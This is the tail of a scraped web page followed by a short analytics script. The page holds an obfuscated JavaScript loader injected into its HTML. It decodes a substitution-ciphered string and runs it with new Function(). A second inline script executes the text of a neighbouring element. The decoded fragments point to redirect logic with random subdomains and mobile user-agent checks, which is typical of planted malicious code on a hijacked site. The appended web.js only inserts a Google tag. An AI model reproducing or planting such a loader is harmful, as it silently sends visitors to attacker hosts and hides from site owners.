b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lytengye.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7VLJTNMT9T\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7VLJTNMT9T\');");
document.writeln("</script>");